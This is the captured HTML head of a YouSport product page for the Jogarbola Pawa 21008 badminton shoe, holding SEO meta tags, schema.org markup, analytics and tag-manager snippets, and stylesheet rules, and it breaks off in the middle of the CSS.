

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yousport.vn/products/giay-cau-long-jogarbola-pawa-21008/xanh-den
body_size: 335788
content:
 <!DOCTYPE html><html lang="vi"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="robots" content="index, follow"><title>Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008 Ch&#237;nh H&#227;ng Xanh Đen | YouSport</title><meta name="keywords" content="Jogarbola Pawa 2100,Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008,Gi&#224;y cầu l&#244;ng Jogarbola,Gi&#224;y cầu l&#244;ng" /><meta name="description" content="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008 Ch&#237;nh H&#227;ng ưu đi&#234;̉m v&#234;̀ form, sự đa năng và phù hợp với bàn ch&#226;n người Vi&#234;̣t. Với đế ngo&#224;i bằng cao su linh hoạt, Jogarbola Pawa 21008 gi&#250;p bạn &#225;p đảo đối thủ tr&#234;n mọi mặt s&#226;n. " /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@yousport" /><meta name="twitter:creator" content="@yousport" /><meta property="og:url" content="https://yousport.vn/products/giay-cau-long-jogarbola-pawa-21008/xanh-den" /><meta property="og:title" content="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008 Ch&#237;nh H&#227;ng Xanh Đen" /><meta name="twitter:title" content="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008 Ch&#237;nh H&#227;ng Xanh Đen" /><meta property="og:description" content="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008 Ch&#237;nh H&#227;ng ưu đi&#234;̉m v&#234;̀ form, sự đa năng và phù hợp với bàn ch&#226;n người Vi&#234;̣t. Với đế ngo&#224;i bằng cao su linh hoạt, Jogarbola Pawa 21008 gi&#250;p bạn &#225;p đảo đối thủ tr&#234;n mọi mặt s&#226;n. " /><meta name="twitter:description" content="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008 Ch&#237;nh H&#227;ng ưu đi&#234;̉m v&#234;̀ form, sự đa năng và phù hợp với bàn ch&#226;n người Vi&#234;̣t. Với đế ngo&#224;i bằng cao su linh hoạt, Jogarbola Pawa 21008 gi&#250;p bạn &#225;p đảo đối thủ tr&#234;n mọi mặt s&#226;n. " /><meta property="og:site_name" content="YouSport - Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt" /><meta property="og:image:width" content="540"><meta property="og:image:height" content="281"><meta property="og:image:alt" content="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008 Ch&#237;nh H&#227;ng Xanh Đen"><meta property="og:image" content="https://yousport.vnMedia/Products/140323121252039/pawa-xanh_large.jpg" /><meta name="twitter:image" content="https://yousport.vnMedia/Products/140323121252039/pawa-xanh_large.jpg"><link rel="canonical" href="https://yousport.vn/products/giay-cau-long-jogarbola-pawa-21008" /><link rel="apple-touch-icon" sizes="180x180" href="https://yousport.vn/Media/Logo/logo-180x180.png"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-32x32.png" sizes="32x32"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-16x16.png" sizes="16x16"><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"><link rel="dns-prefetch" href="//yousport.vn" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com" crossorigin><link rel="dns-prefetch" href="//kit.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//www.googleadservices.com" crossorigin><link rel="dns-prefetch" href="//www.google-analytics.com" crossorigin><link rel="dns-prefetch" href="//connect.facebook.net" crossorigin><link rel="dns-prefetch" href="//v2.zopim.com" crossorigin><link rel="dns-prefetch" href="//kit-free.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//static.zdassets.com" crossorigin><link rel="dns-prefetch" href="//googleads.g.doubleclick.net" crossorigin><link rel="dns-prefetch" href="//www.google.com" crossorigin><link rel="dns-prefetch" href="//cdn.mouseflow.com" crossorigin><link rel="dns-prefetch" href="//ekr.zdassets.com" crossorigin><link rel="dns-prefetch" href="//webchat.caresoft.vn" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet"><link href="https://cdn.yousport.vn//Content/YouSport?v=zhu7j6WcKytyrb8EaiXPyLxzU2j6jiHWuw1G8R7zRK81" rel="stylesheet"><script> (function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-NC39XHH');</script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "WebSite","@id": "#website","url": "https:\/\/yousport.vn\/","name": "YouSport.vn Website","alternateName": "Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt"} </script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "Organization","url": "https:\/\/yousport.vn\/","sameAs": ["https:\/\/facebook.com\/YouSport.vn","https:\/\/plus.google.com\/b\/112472550766153798693\/+Shopthethao360hcm"],"name": "YouSport.vn"} </script><script type="application/ld+json"> {"@context": "https://schema.org", "@type": "ShoeStore", "name": "YouSport", "alternateName": "Đồ Thể Thao, Giày Bóng Đá, Áo Bóng Đá", "@id": "https://yousport.vn/", "logo": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "description": "YouSport.vn cung cấp đồ thể thao chính hãng, giày bóng đá, áo bóng đá mới, chất lượng nhất. Bảo hành trọn đời, đổi trả trong vòng 90 ngày.", "hasMap": "https://www.google.com/maps/place/YouSport+Ho%C3%A0ng+V%C4%83n+Th%E1%BB%A5/@10.865443,106.7219206,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x6b6293dd242c4eec!8m2!3d10.865443!4d106.7241093", "url": "https://yousport.vn/", "telephone": "18006749", "priceRange": "10000VND-500000000VND", "address": { "@type": "PostalAddress", "streetAddress": "172 Hoàng Văn Thụ, Phường 9", "addressLocality": "Phú Nhuận", "addressRegion": "Hồ Chí Minh", "postalCode": "700000", "addressCountry": "VN" }, "geo": { "@type": "GeoCoordinates", "latitude": 10.865443, "longitude": 106.7219206 }, "openingHoursSpecification": { "@type": "OpeningHoursSpecification", "dayOfWeek": [ "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday" ], "opens": "08:30", "closes": "21:30" }, "sameAs": [ "https://www.facebook.com/YouSport.vn/", "https://twitter.com/YouSportvn", "https://www.linkedin.com/in/yousportvn/", "https://www.pinterest.com/YousportCentre", "https://yousportvn.tumblr.com/", "https://www.deviantart.com/yousport", "https://www.youtube.com/channel/UCS79AkiOAc2Q2Lg8HN1-lqA", "https://sites.google.com/view/yousportvnn", "https://yousportvn.blogspot.com/", "https://ello.co/yousportvn", "https://yousportvn.weebly.com/" ]} </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Article", "headline":"Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008", "image":{ "@type":"ImageObject", "url":"https://yousport.vn/Media/Products/140323121252039/giay-cau-long-jogarbola-pawa-21008.jpg", "width":800, "height":600 }, "dateModified":"2023-03-14", "datePublished":"2023-03-14", "mainEntityOfPage":"https://yousport.vn/", "publisher":{ "@type":"Organization", "name":"YouSport", "logo":{ "@type":"ImageObject", "name":"Logo", "width":"169", "height":"60", "url":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } }, "author":{ "@type":"Organization", "name":"YouSport" } } </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Product", "aggregateRating":{ "@type":"AggregateRating", "ratingValue":"5", "reviewCount":"200" }, "description":"Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008 Ch&#237;nh H&#227;ng ưu đi&#234;̉m v&#234;̀ form, sự đa năng và phù hợp với bàn ch&#226;n người Vi&#234;̣t. Với đế ngo&#224;i bằng cao su linh hoạt, Jogarbola Pawa 21008 gi&#250;p bạn &#225;p đảo đối thủ tr&#234;n mọi mặt s&#226;n. ", "name":"Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008", "image":"https://yousport.vn/Media/Products/140323121252039/giay-cau-long-jogarbola-pawa-21008.jpg", "brand": "YouSport", "review": { "@type":"Review", "name": "Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008", "image":"https://yousport.vn/Media/Products/140323121252039/giay-cau-long-jogarbola-pawa-21008.jpg", "author":"YouSport" }, "offers":{ "@type":"Offer", "name":"Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt", "price":"0", "availability":"InStock", "priceCurrency":"VND", "priceValidUntil":"2026-12-30", "url":"https://yousport.vn/pages/chinh-sach-quy-dinh-chung" }, "sku": "ID", "gtin12": "ID" } </script><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{ "@type": "ListItem", "position": "1", "item": { "@id": "https://yousport.vn/collections/giay-cau-long", "name": "Gi&#224;y Cầu L&#244;ng", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } },{ "@type": "ListItem", "position": "2", "item": { "@id": "https://yousport.vn/products/giay-cau-long-jogarbola-pawa-21008", "name": "Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008", "image": "https://yousport.vn/Media/Products/140323121252039/giay-cau-long-jogarbola-pawa-21008.jpg" } }] } </script><script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create','UA-64117473-1','auto'); ga('require','ec'); ga('ec:addProduct',{'id':'140323121252039','name':'Giày cầu lông Jogarbola Pawa 21008','category':'Giày Cầu Lông','brand':'','variant':'xanh-den','price':650000});ga('ec:setAction','detail');function trackingAddToCart(){ga('ec:addProduct',{'id':'140323121252039','name':'Giày cầu lông Jogarbola Pawa 21008','category':'Giày Cầu Lông','brand':'','variant':'xanh-den','price':650000,'quantity':1});ga('ec:setAction','add');ga('send','event','enhanced ecommerce','button click','add to Cart');} ga('send','pageview'); </script><meta name="google-site-verification" content="m7cRDq7Cr8BuAMTY6BoAF7CxH60ZOHBNMMZsVWtjFI4" /><meta property="fb:app_id" content="948101421978199" /><meta name="msvalidate.01" content="CD263020CF535D67CFEB285975A79FF8" /><meta name="p:domain_verify" content="a753af0da917792265d18604dfb9391f"/><meta name="facebook-domain-verification" content="mo5t1r0r8svbfyt1j11fjg5rw5h5ts" /><script src='https://cdnliver.com/js/yousport.js'></script><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous"><style> :root {--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace: "SFMono-Regular",Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace }*, :after, :before {box-sizing: border-box }html {font-family: sans-serif;line-height: 1.15;-webkit-text-size-adjust: 100%;-webkit-tap-highlight-color: transparent }article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {display: block }body {margin: 0;font-family: Roboto,sans-serif;font-size: 13px;font-weight: 400;line-height: 1.5;color: #111;text-align: left;background-color: #fff }[tabindex="-1"]:focus {outline: 0 !important }hr {box-sizing: content-box;height: 0;overflow: visible }h1, h2, h3, h4, h5, h6 {margin-top: 0;margin-bottom: .5rem }p {margin-top: 0;margin-bottom: 1rem }abbr[data-original-title], abbr[title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;border-bottom: 0;-webkit-text-decoration-skip-ink: none;text-decoration-skip-ink: none }address {font-style: normal;line-height: inherit }address, dl, ol, ul {margin-bottom: 1rem }dl, ol, ul {margin-top: 0 }ol ol, ol ul, ul ol, ul ul {margin-bottom: 0 }dt {font-weight: 700 }dd {margin-bottom: .5rem;margin-left: 0 }blockquote {margin: 0 0 1rem }b, strong {font-weight: bolder }small {font-size: 80% }sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline }sub {bottom: -.25em }sup {top: -.5em }a {color: #007bff;text-decoration: none;background-color: transparent }a:hover {color: #0056b3;text-decoration: underline }a:not([href]):not([tabindex]), a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {color: inherit;text-decoration: none }a:not([href]):not([tabindex]):focus {outline: 0 }code, kbd, pre, samp {font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size: 1em }pre {margin-top: 0;margin-bottom: 1rem;overflow: auto }figure {margin: 0 0 1rem }img {border-style: none }img, svg {vertical-align: middle }svg {overflow: hidden }table {border-collapse: collapse }caption {padding-top: .75rem;padding-bottom: .75rem;color: #6c757d;text-align: left;caption-side: bottom }th {text-align: inherit }label {display: inline-block;margin-bottom: .5rem }button {border-radius: 0 }button:focus {outline: 1px dotted;outline: 5px auto -webkit-focus-ring-color }button, input, optgroup, select, textarea {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit }button, input {overflow: visible }button, select {text-transform: none }select {word-wrap: normal }[type=button], [type=reset], [type=submit], button {-webkit-appearance: button }[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {cursor: pointer }[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {padding: 0;border-style: none }input[type=checkbox], input[type=radio] {box-sizing: border-box;padding: 0 }input[type=date], input[type=datetime-local], input[type=month], input[type=time] {-webkit-appearance: listbox }textarea {overflow: auto;resize: vertical }fieldset {min-width: 0;padding: 0;margin: 0;border: 0 }legend {display: block;width: 100%;max-width: 100%;padding: 0;margin-bottom: .5rem;font-size: 1.5rem;line-height: inherit;color: inherit;white-space: normal }progress {vertical-align: baseline }[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {height: auto }[type=search] {outline-offset: -2px;-webkit-appearance: none }[type=search]::-webkit-search-decoration {-webkit-appearance: none }::-webkit-file-upload-button {font: inherit;-webkit-appearance: button }output {display: inline-block }summary {display: list-item;cursor: pointer }template {display: none }[hidden] {display: none !important }.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {margin-bottom: .5rem;font-family: Roboto,sans-serif;font-weight: 700;line-height: 1.2;color: #111 }.h1, h1 {font-size: 1.75rem }.h2, h2 {font-size: 1.53125rem }.h3, h3 {font-size: 1.3125rem }.h4, h4 {font-size: 1.09375rem }.h5, h5 {font-size: .98438rem }.h6, h6 {font-size: .875rem }.lead {font-size: 1.09375rem;font-weight: 300 }.display-1 {font-size: 6rem }.display-1, .display-2 {font-weight: 300;line-height: 1.2 }.display-2 {font-size: 5.5rem }.display-3 {font-size: 4.5rem }.display-3, .display-4 {font-weight: 300;line-height: 1.2 }.display-4 {font-size: 3.5rem }hr {margin-top: 1rem;margin-bottom: 1rem;border: 0;border-top: 1px solid rgba(0,0,0,.1) }.small, small {font-size: 80%;font-weight: 400 }.mark, mark {padding: .2em;background-color: #fcf8e3 }.list-inline, .list-unstyled {padding-left: 0;list-style: none }.list-inline-item {display: inline-block }.list-inline-item:not(:last-child) {margin-right: .5rem }.initialism {font-size: 90%;text-transform: uppercase }.blockquote {margin-bottom: 1rem;font-size: 1.09375rem }.blockquote-footer {display: block;font-size: 80%;color: #6c757d }.blockquote-footer:before {content: "\2014\00A0" }.img-fluid, .img-thumbnail {max-width: 100%;height: auto }.img-thumbnail {padding: .25rem;background-color: #fff;border: 1px solid #dee2e6 }.figure {display: inline-block }.figure-img {margin-bottom: .5rem;line-height: 1 }.figure-caption {font-size: 90%;color: #6c757d }code {font-size: 87.5%;color: #e83e8c;word-break: break-word }a > code {color: inherit }kbd {padding: .2rem .4rem;font-size: 87.5%;color: #fff;background-color: #212529 }kbd kbd {padding: 0;font-size: 100%;font-weight: 700 }pre {display: block;font-size: 87.5%;color: #212529 }pre code {font-size: inherit;color: inherit;word-break: normal }.pre-scrollable {max-height: 340px;overflow-y: scroll }.container {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }@media (min-width:576px) {.container {max-width: 540px }}@media (min-width:768px) {.container {max-width: 720px }}@media (min-width:992px) {.container {max-width: 960px }}@media (min-width:1200px) {.container {max-width: 1140px }}.container-fluid {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }.row {display: flex;flex-wrap: wrap;margin-right: -15px;margin-left: -15px }.no-gutters {margin-right: 0;margin-left: 0 }.no-gutters > .col, .no-gutters > [class*=col-] {padding-right: 0;padding-left: 0 }.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {position: relative;width: 100%;padding-right: 15px;padding-left: 15px }.col {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-3 {flex: 0 0 25%;max-width: 25% }.col-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-6 {flex: 0 0 50%;max-width: 50% }.col-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-9 {flex: 0 0 75%;max-width: 75% }.col-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-12 {flex: 0 0 100%;max-width: 100% }.order-first {order: -1 }.order-last {order: 13 }.order-0 {order: 0 }.order-1 {order: 1 }.order-2 {order: 2 }.order-3 {order: 3 }.order-4 {order: 4 }.order-5 {order: 5 }.order-6 {order: 6 }.order-7 {order: 7 }.order-8 {order: 8 }.order-9 {order: 9 }.order-10 {order: 10 }.order-11 {order: 11 }.order-12 {order: 12 }.offset-1 {margin-left: 8.33333% }.offset-2 {margin-left: 16.66667% }.offset-3 {margin-left: 25% }.offset-4 {margin-left: 33.33333% }.offset-5 {margin-left: 41.66667% }.offset-6 {margin-left: 50% }.offset-7 {margin-left: 58.33333% }.offset-8 {margin-left: 66.66667% }.offset-9 {margin-left: 75% }.offset-10 {margin-left: 83.33333% }.offset-11 {margin-left: 91.66667% }@media (min-width:576px) {.col-sm {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-sm-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-sm-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-sm-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-sm-3 {flex: 0 0 25%;max-width: 25% }.col-sm-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-sm-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-sm-6 {flex: 0 0 50%;max-width: 50% }.col-sm-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-sm-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-sm-9 {flex: 0 0 75%;max-width: 75% }.col-sm-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-sm-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-sm-12 {flex: 0 0 100%;max-width: 100% }.order-sm-first {order: -1 }.order-sm-last {order: 13 }.order-sm-0 {order: 0 }.order-sm-1 {order: 1 }.order-sm-2 {order: 2 }.order-sm-3 {order: 3 }.order-sm-4 {order: 4 }.order-sm-5 {order: 5 }.order-sm-6 {order: 6 }.order-sm-7 {order: 7 }.order-sm-8 {order: 8 }.order-sm-9 {order: 9 }.order-sm-10 {order: 10 }.order-sm-11 {order: 11 }.order-sm-12 {order: 12 }.offset-sm-0 {margin-left: 0 }.offset-sm-1 {margin-left: 8.33333% }.offset-sm-2 {margin-left: 16.66667% }.offset-sm-3 {margin-left: 25% }.offset-sm-4 {margin-left: 33.33333% }.offset-sm-5 {margin-left: 41.66667% }.offset-sm-6 {margin-left: 50% }.offset-sm-7 {margin-left: 58.33333% }.offset-sm-8 {margin-left: 66.66667% }.offset-sm-9 {margin-left: 75% }.offset-sm-10 {margin-left: 83.33333% }.offset-sm-11 {margin-left: 91.66667% }}@media (min-width:768px) {.col-md {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-md-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-md-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-md-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-md-3 {flex: 0 0 25%;max-width: 25% }.col-md-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-md-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-md-6 {flex: 0 0 50%;max-width: 50% }.col-md-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-md-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-md-9 {flex: 0 0 75%;max-width: 75% }.col-md-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-md-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-md-12 {flex: 0 0 100%;max-width: 100% }.order-md-first {order: -1 }.order-md-last {order: 13 }.order-md-0 {order: 0 }.order-md-1 {order: 1 }.order-md-2 {order: 2 }.order-md-3 {order: 3 }.order-md-4 {order: 4 }.order-md-5 {order: 5 }.order-md-6 {order: 6 }.order-md-7 {order: 7 }.order-md-8 {order: 8 }.order-md-9 {order: 9 }.order-md-10 {order: 10 }.order-md-11 {order: 11 }.order-md-12 {order: 12 }.offset-md-0 {margin-left: 0 }.offset-md-1 {margin-left: 8.33333% }.offset-md-2 {margin-left: 16.66667% }.offset-md-3 {margin-left: 25% }.offset-md-4 {margin-left: 33.33333% }.offset-md-5 {margin-left: 41.66667% }.offset-md-6 {margin-left: 50% }.offset-md-7 {margin-left: 58.33333% }.offset-md-8 {margin-left: 66.66667% }.offset-md-9 {margin-left: 75% }.offset-md-10 {margin-left: 83.33333% }.offset-md-11 {margin-left: 91.66667% }}@media (min-width:992px) {.col-lg {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-lg-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-lg-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-lg-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-lg-3 {flex: 0 0 25%;max-width: 25% }.col-lg-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-lg-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-lg-6 {flex: 0 0 50%;max-width: 50% }.col-lg-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-lg-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-lg-9 {flex: 0 0 75%;max-width: 75% }.col-lg-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-lg-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-lg-12 {flex: 0 0 100%;max-width: 100% }.order-lg-first {order: -1 }.order-lg-last {order: 13 }.order-lg-0 {order: 0 }.order-lg-1 {order: 1 }.order-lg-2 {order: 2 }.order-lg-3 {order: 3 }.order-lg-4 {order: 4 }.order-lg-5 {order: 5 }.order-lg-6 {order: 6 }.order-lg-7 {order: 7 }.order-lg-8 {order: 8 }.order-lg-9 {order: 9 }.order-lg-10 {order: 10 }.order-lg-11 {order: 11 }.order-lg-12 {order: 12 }.offset-lg-0 {margin-left: 0 }.offset-lg-1 {margin-left: 8.33333% }.offset-lg-2 {margin-left: 16.66667% }.offset-lg-3 {margin-left: 25% }.offset-lg-4 {margin-left: 33.33333% }.offset-lg-5 {margin-left: 41.66667% }.offset-lg-6 {margin-left: 50% }.offset-lg-7 {margin-left: 58.33333% }.offset-lg-8 {margin-left: 66.66667% }.offset-lg-9 {margin-left: 75% }.offset-lg-10 {margin-left: 83.33333% }.offset-lg-11 {margin-left: 91.66667% }}@media (min-width:1200px) {.col-xl {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-xl-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-xl-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-xl-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-xl-3 {flex: 0 0 25%;max-width: 25% }.col-xl-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-xl-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-xl-6 {flex: 0 0 50%;max-width: 50% }.col-xl-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-xl-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-xl-9 {flex: 0 0 75%;max-width: 75% }.col-xl-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-xl-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-xl-12 {flex: 0 0 100%;max-width: 100% }.order-xl-first {order: -1 }.order-xl-last {order: 13 }.order-xl-0 {order: 0 }.order-xl-1 {order: 1 }.order-xl-2 {order: 2 }.order-xl-3 {order: 3 }.order-xl-4 {order: 4 }.order-xl-5 {order: 5 }.order-xl-6 {order: 6 }.order-xl-7 {order: 7 }.order-xl-8 {order: 8 }.order-xl-9 {order: 9 }.order-xl-10 {order: 10 }.order-xl-11 {order: 11 }.order-xl-12 {order: 12 }.offset-xl-0 {margin-left: 0 }.offset-xl-1 {margin-left: 8.33333% }.offset-xl-2 {margin-left: 16.66667% }.offset-xl-3 {margin-left: 25% }.offset-xl-4 {margin-left: 33.33333% }.offset-xl-5 {margin-left: 41.66667% }.offset-xl-6 {margin-left: 50% }.offset-xl-7 {margin-left: 58.33333% }.offset-xl-8 {margin-left: 66.66667% }.offset-xl-9 {margin-left: 75% }.offset-xl-10 {margin-left: 83.33333% }.offset-xl-11 {margin-left: 91.66667% }}.table {width: 100%;margin-bottom: 1rem;color: #111 }.table td, .table th {padding: .75rem;vertical-align: top;border-top: 1px solid #e6e6e6 }.table thead th {vertical-align: bottom;border-bottom: 2px solid #e6e6e6 }.table tbody + tbody {border-top: 2px solid #e6e6e6 }.table-sm td, .table-sm th {padding: .3rem }.table-bordered, .table-bordered td, .table-bordered th {border: 1px solid #e6e6e6 }.table-bordered thead td, .table-bordered thead th {border-bottom-width: 2px }.table-borderless tbody + tbody, .table-borderless td, .table-borderless th, .table-borderless thead th {border: 0 }.table-striped tbody tr:nth-of-type(odd) {background-color: rgba(0,0,0,.05) }.table-hover tbody tr:hover {color: #111;background-color: rgba(0,0,0,.075) }.table-primary, .table-primary > td, .table-primary > th {background-color: #b8daff }.table-primary tbody + tbody, .table-primary td, .table-primary th, .table-primary thead th {border-color: #7abaff }.table-hover .table-primary:hover, .table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th {background-color: #9fcdff }.table-secondary, .table-secondary > td, .table-secondary > th {background-color: #d6d8db }.table-secondary tbody + tbody, .table-secondary td, .table-secondary th, .table-secondary thead th {border-color: #b3b7bb }.table-hover .table-secondary:hover, .table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th {background-color: #c8cbcf }.table-success, .table-success > td, .table-success > th {background-color: #c3e6cb }.table-success tbody + tbody, .table-success td, .table-success th, .table-success thead th {border-color: #8fd19e }.table-hover .table-success:hover, .table-hover .table-success:hover > td, .table-hover .table-success:hover > th {background-color: #b1dfbb }.table-info, .table-info > td, .table-info > th {background-color: #bee5eb }.table-info tbody + tbody, .table-info td, .table-info th, .table-info thead th {border-color: #86cfda }.table-hover .table-info:hover, .table-hover .table-info:hover > td, .table-hover .table-info:hover > th {background-color: #abdde5 }.table-warning, .table-warning > td, .table-warning > th {background-color: 